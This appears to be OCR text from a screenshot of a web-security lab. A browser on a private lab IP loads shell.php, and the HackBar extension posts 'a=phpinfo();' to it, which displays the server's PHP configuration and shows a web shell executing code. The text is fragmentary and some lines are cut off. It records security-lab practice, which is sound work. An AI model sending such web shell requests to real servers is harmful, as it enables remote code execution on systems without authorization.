 192.168.88.128:8080/inde
phpinfo()
192.168.88.128:8080/shell.php?
PHP Version 7.2.31
php
System Linux 49acaaf1865c 5.15.0-48-generic #54-Ubuntu SMP Fri Aug 26 13:26:29 UTC 2022 x86_64
Build Date May 15 2020 14:26:33
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://192.168.88.128:8080/shell.php?
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
a=phpinfo();
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H